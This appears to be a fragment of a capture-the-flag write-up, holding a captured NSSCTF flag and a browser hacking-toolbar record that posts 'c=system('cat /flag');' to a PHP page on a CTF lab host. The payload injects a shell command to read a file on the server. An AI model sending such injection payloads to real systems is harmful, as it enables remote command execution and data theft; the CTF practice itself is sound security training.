 flag=NSSCTF{06e7b7bd-0047-46ca-8087-cfe8f9c5d34d}
查看器 控制台 网络 调试器 {} 样式编辑器
Encryption Encoding SQL XSS LFI XXE
Load URL
http://node4.anna.nssctf.cn:28953/FU.php
Split URL
Execute
Post data Referer User Agent
ADD "/"
c=system('cat /flag');